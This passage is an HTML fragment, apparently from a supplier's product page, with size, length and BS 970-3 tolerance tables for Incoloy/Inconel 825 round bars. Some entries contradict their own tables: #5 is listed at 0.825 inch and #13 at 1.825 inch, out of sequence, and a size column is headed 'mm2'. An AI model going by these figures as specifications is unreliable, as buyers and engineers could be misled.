</tr>
<tr>
<td>
<p><span style="font-weight: 400;">1/2&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.303</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.994</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1-5/8&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3.200</span></p>
</td>
<td>
<p><span style="font-weight: 400;">10.449</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">13mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.318</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.043</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1-3/4&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3.712</span></p>
</td>
<td>
<p><span style="font-weight: 400;">12.179</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">14mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.368</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.207</span></p>
</td>
<td>
<p><span style="font-weight: 400;">45mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3.807</span></p>
</td>
<td>
<p><span style="font-weight: 400;">12.555</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">9/16&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.383</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.256</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1-7/8&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">4.260</span></p>
</td>
<td>
<p><span style="font-weight: 400;">13.977</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">15mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.424</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.391</span></p>
</td>
<td>
<p><span style="font-weight: 400;">48mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">4.330</span></p>
</td>
<td>
<p><span style="font-weight: 400;">14.205</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">5/8&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.473</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.551</span></p>
</td>
<td>
<p><span style="font-weight: 400;">50mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">4.698</span></p>
</td>
<td>
<p><span style="font-weight: 400;">15.414</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">16mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.481</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.578</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">4.848</span></p>
</td>
<td>
<p><span style="font-weight: 400;">15.906</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">17mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.543</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.791</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2-1/8&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">5.475</span></p>
</td>
<td>
<p><span style="font-weight: 400;">17.963</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">11/16&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.573</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.880</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2-1/4&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">6.135</span></p>
</td>
<td>
<p><span style="font-weight: 400;">20.128</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">18mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.610</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2.001</span></p>
</td>
<td>
<p><span style="font-weight: 400;">60mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">6.768</span></p>
</td>
<td>
<p><span style="font-weight: 400;">22.205</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">3/4&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.682</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2.237</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2-3/8&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">6.838</span></p>
</td>
<td>
<p><span style="font-weight: 400;">22.435</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;">2-1/2&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">7.576</span></p>
</td>
<td>
<p><span style="font-weight: 400;">24.856</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;">2-5/8&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">8.354</span></p>
</td>
<td>
<p><span style="font-weight: 400;">27.409</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;">2-3/4&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">9.169</span></p>
</td>
<td>
<p><span style="font-weight: 400;">30.083</span></p>
</td>
<td></td>
<td></td>
<td></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</td>
</tr>
</tbody>
</table></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_7  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Incoloy 825 Round Bar Sizes</span></h3>
						<div class="et_pb_blurb_description"><p><span style="font-weight: 400;">THD allows you to select the size of Inconel UNS N08825 bars.</span></p>
<table>
<tbody>
<tr>
<td colspan="8">
<p><span style="font-weight: 400;">Size &amp; Dimensions of Inconel 825 round bar</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-weight: 400;">Metric</span></p>
</td>
<td colspan="2">
<p><span style="font-weight: 400;">US Bar</span></p>
</td>
<td colspan="2">
<p><span style="font-weight: 400;">ASTM/ Canadian</span></p>
</td>
<td colspan="2">
<p><span style="font-weight: 400;">Japanese</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Bar Size</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Diam. (mm)</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Bar Size</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Diam. (Inch)</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Bar Size</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Diam. (mm2)</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Bar Size</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Diam. (mm)</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">5</span></p>
</td>
<td>
<p><span style="font-weight: 400;">5</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#2</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.250</span></p>
</td>
<td>
<p><span style="font-weight: 400;">10M</span></p>
</td>
<td>
<p><span style="font-weight: 400;">100</span></p>
</td>
<td>
<p><span style="font-weight: 400;">6</span></p>
</td>
<td>
<p><span style="font-weight: 400;">6</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">5.5</span></p>
</td>
<td>
<p><span style="font-weight: 400;">5.5</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#3</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.375</span></p>
</td>
<td>
<p><span style="font-weight: 400;">15M</span></p>
</td>
<td>
<p><span style="font-weight: 400;">200</span></p>
</td>
<td>
<p><span style="font-weight: 400;">10</span></p>
</td>
<td>
<p><span style="font-weight: 400;">10</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">6</span></p>
</td>
<td>
<p><span style="font-weight: 400;">6</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#4</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.500</span></p>
</td>
<td>
<p><span style="font-weight: 400;">20M</span></p>
</td>
<td>
<p><span style="font-weight: 400;">300</span></p>
</td>
<td>
<p><span style="font-weight: 400;">13</span></p>
</td>
<td>
<p><span style="font-weight: 400;">13</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">7</span></p>
</td>
<td>
<p><span style="font-weight: 400;">7</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#5</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.825</span></p>
</td>
<td>
<p><span style="font-weight: 400;">25M</span></p>
</td>
<td>
<p><span style="font-weight: 400;">500</span></p>
</td>
<td>
<p><span style="font-weight: 400;">16</span></p>
</td>
<td>
<p><span style="font-weight: 400;">16</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">8</span></p>
</td>
<td>
<p><span style="font-weight: 400;">8</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#6</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.750</span></p>
</td>
<td>
<p><span style="font-weight: 400;">30M</span></p>
</td>
<td>
<p><span style="font-weight: 400;">700</span></p>
</td>
<td>
<p><span style="font-weight: 400;">19</span></p>
</td>
<td>
<p><span style="font-weight: 400;">19</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">9</span></p>
</td>
<td>
<p><span style="font-weight: 400;">9</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#7</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.875</span></p>
</td>
<td>
<p><span style="font-weight: 400;">35M</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1000</span></p>
</td>
<td>
<p><span style="font-weight: 400;">22</span></p>
</td>
<td>
<p><span style="font-weight: 400;">22</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">10</span></p>
</td>
<td>
<p><span style="font-weight: 400;">10</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#8</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.000</span></p>
</td>
<td>
<p><span style="font-weight: 400;">45M</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1500</span></p>
</td>
<td>
<p><span style="font-weight: 400;">25</span></p>
</td>
<td>
<p><span style="font-weight: 400;">25</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">11</span></p>
</td>
<td>
<p><span style="font-weight: 400;">11</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#9</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.125</span></p>
</td>
<td>
<p><span style="font-weight: 400;">55M</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2500</span></p>
</td>
<td>
<p><span style="font-weight: 400;">29</span></p>
</td>
<td>
<p><span style="font-weight: 400;">29</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">12</span></p>
</td>
<td>
<p><span style="font-weight: 400;">12</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#10</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.250</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;">32</span></p>
</td>
<td>
<p><span style="font-weight: 400;">32</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">14</span></p>
</td>
<td>
<p><span style="font-weight: 400;">14</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#11</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.375</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;">35</span></p>
</td>
<td>
<p><span style="font-weight: 400;">35</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">16</span></p>
</td>
<td>
<p><span style="font-weight: 400;">16</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#12</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.500</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;">38</span></p>
</td>
<td>
<p><span style="font-weight: 400;">38</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">18</span></p>
</td>
<td>
<p><span style="font-weight: 400;">18</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#13</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.825</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;">41</span></p>
</td>
<td>
<p><span style="font-weight: 400;">41</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">20</span></p>
</td>
<td>
<p><span style="font-weight: 400;">20</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#14</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.750</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;">44</span></p>
</td>
<td>
<p><span style="font-weight: 400;">44</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">22</span></p>
</td>
<td>
<p><span style="font-weight: 400;">22</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#15</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.875</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;">48</span></p>
</td>
<td>
<p><span style="font-weight: 400;">48</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">25</span></p>
</td>
<td>
<p><span style="font-weight: 400;">25</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#16</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2.000</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;">51</span></p>
</td>
<td>
<p><span style="font-weight: 400;">51</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">28</span></p>
</td>
<td>
<p><span style="font-weight: 400;">28</span></p>
</td>
<td>
<p><span style="font-weight: 400;">#18</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2.250</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;">57</span></p>
</td>
<td>
<p><span style="font-weight: 400;">57</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">32</span></p>
</td>
<td>
<p><span style="font-weight: 400;">32</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">36</span></p>
</td>
<td>
<p><span style="font-weight: 400;">36</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">40</span></p>
</td>
<td>
<p><span style="font-weight: 400;">40</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">44</span></p>
</td>
<td>
<p><span style="font-weight: 400;">44</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">50</span></p>
</td>
<td>
<p><span style="font-weight: 400;">50</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
</tbody>
</table></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_8  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>It is important to note that the finest quality Inconel 825 round bar suppliers offer a variety of shapes, such as Square Bars, Hexagonal Bars, Flat Bars, Channels, and Hollow Bars.</span></h3>
						<div class="et_pb_blurb_description"><table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Type</span></td>
<td><span style="font-weight: 400;">SIZES (mm)</span></td>
<td><span style="font-weight: 400;">SIZES (Inches)</span></td>
<td><span style="font-weight: 400;">ISO Tolerance</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Inconel UNS N08825 Cold Drawn and Polish Round Bar</span></td>
<td><span style="font-weight: 400;">3.00 – 75.00</span></td>
<td><span style="font-weight: 400;">1/8&#8243; – 3.00&#8243;</span></td>
<td><span style="font-weight: 400;">h8-h9-h10-h11</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">alloy 825 Cold Drawn and Ground Bar</span></td>
<td><span style="font-weight: 400;">10.00 – 75.00</span></td>
<td><span style="font-weight: 400;">5/6&#8243; – 2.50&#8243;</span></td>
<td><span style="font-weight: 400;">h8-h9-h10-h11</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">825 Incoloy Peeled and Polished Round Bar</span></td>
<td><span style="font-weight: 400;">40.00 – 150.00</span></td>
<td><span style="font-weight: 400;">1.50&#8243; – 6.00&#8243;</span></td>
<td><span style="font-weight: 400;">h11, h11-DIN 1013</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Inconel Alloy 825 Peeled and Ground Bar</span></td>
<td><span style="font-weight: 400;">20.00 – 50.00</span></td>
<td><span style="font-weight: 400;">3/4″ – 2.00&#8243;</span></td>
<td><span style="font-weight: 400;">h9-h10-h11</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">Standard lengths of Inconel 825 bars are 2000 mm to 8250 mm. Custom cuts are available (tolerances +2/-0 mm).</span></p>
<p><b>Incoloy 825 Round Bar Lengths</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Metric system: standard length is 9 &#8211; 12 meters</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">USA: 40 feet</span></li>
</ul></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_9  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Inconel Alloy 825 Round Bar Tolerances</span></h3>
						<div class="et_pb_blurb_description"><p><span style="font-weight: 400;">A Cold Drawn 825 Incoloy Alloy Round Bar Tolerances (BS 970-3) and a Steel Hexagon Tolerance (BS 970-3)</span></p>
<table>
<tbody>
<tr>
<td colspan="3">
<p><span style="font-weight: 400;">Tolerances for Cold Drawn Inconel 825 Round Bar</span></p>
</td>
</tr>
<tr>
<td rowspan="2">
<p><span style="font-weight: 400;">Shape / Section</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Size, diameter, or width across flats</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Permitted variation</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">mm</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Round</span></p>
</td>
<td>
<p><span style="font-weight: 400;">≥6 ≦ 18</span></p>
<p><span style="font-weight: 400;">&gt; 18 ≦ 30</span></p>
<p><span style="font-weight: 400;">&gt; 30 ≦ 50</span></p>
<p><span style="font-weight: 400;">&gt; 50 ≦ 80</span></p>
<p><span style="font-weight: 400;">&gt; 80 ≦ 100</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.070</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.085</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.100</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.120</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.140</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Flat (thickness)</span></p>
</td>
<td>
<p><span style="font-weight: 400;">&lt; 18</span></p>
<p><span style="font-weight: 400;">&gt; 18 ≦ 30</span></p>
<p><span style="font-weight: 400;">&gt; 30 ≦ 50</span></p>
<p><span style="font-weight: 400;">&gt; 50 ≦ 80</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.110</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.130</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.250</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.350</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Flat (width)</span></p>
</td>
<td>
<p><span style="font-weight: 400;">&lt; 18</span></p>
<p><span style="font-weight: 400;">&gt; 18 ≦ 30</span></p>
<p><span style="font-weight: 400;">&gt; 30 ≦ 50</span></p>
<p><span style="font-weight: 400;">&gt; 50 ≦ 80</span></p>
<p><span style="font-weight: 400;">&gt; 80 ≦ 100</span></p>
<p><span style="font-weight: 400;">&gt; 100 ≦ 130</span></p>
<p><span style="font-weight: 400;">&gt; 130 ≦ 160</span></p>
<p><span style="font-weight: 400;">&gt; 160 ≦ 320</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.110</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.130</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.160</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.190</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.220</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.350</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 1.00</span></p>
<p><span style="font-weight: 400;">+ 1.00 to &#8211; 1.00</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Square and</span></p>
<p><span style="font-weight: 400;">hexagon</span></p>
</td>
<td>
<p><span style="font-weight: 400;">≥ 6 ≦ 18</span></p>
<p><span style="font-weight: 400;">&gt; 18 ≦ 30</span></p>
<p><span style="font-weight: 400;">&gt; 30 ≦ 50</span></p>
<p><span style="font-weight: 400;">&gt; 50 ≦ 80</span></p>
<p><span style="font-weight: 400;">&gt; 80 ≦ 105</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.090</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.110</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.130</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.160</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.250</span></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_10  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Tolerances of Turned Incoloy 825 Round Bar (BS 970-3)</span></h3>
						<div class="et_pb_blurb_description"><table>
<tbody>
<tr>
<td colspan="2"><span style="font-weight: 400;">Turned Inconel 825 round bar Tolerances</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Inconel 825 round bar Size, diameter</span></td>
<td><span style="font-weight: 400;">Permitted variation</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">mm</span></td>
<td><span style="font-weight: 400;">mm</span></td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">≧ 6 ≦ 18</span></p>
<p><span style="font-weight: 400;">&gt; 18 ≦ 30</span></p>
<p><span style="font-weight: 400;">&gt; 30 ≦ 50</span></p>
<p><span style="font-weight: 400;">&gt; 50 ≦ 80</span></p>
<p><span style="font-weight: 400;">&gt; 80 ≦ 120</span></p>
<p><span style="font-weight: 400;">&gt; 120 ≦ 180</span></p>
<p><span style="font-weight: 400;">&gt; 180 ≦ 250</span></p>
<p><span style="font-weight: 400;">&gt; 250 ≦ 315</span></p>
<p><span style="font-weight: 400;">&gt; 315 ≦ 400</span></p>
<p><span style="font-weight: 400;">&gt; 400</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.070</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.085</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.100</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.120</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.140</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.160</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.185</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.210</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.230</span></p>
<p><span style="font-weight: 400;">+ 0 to &#8211; 0.250</span></p>
</td>
</tr>
</tbody>
</table>
<p><b>Tolerances of Precision Inconel WERKSTOFF NR. 2.4858 Round Bar (BS 970-3)</b></p>
<table>
<tbody>
<tr>
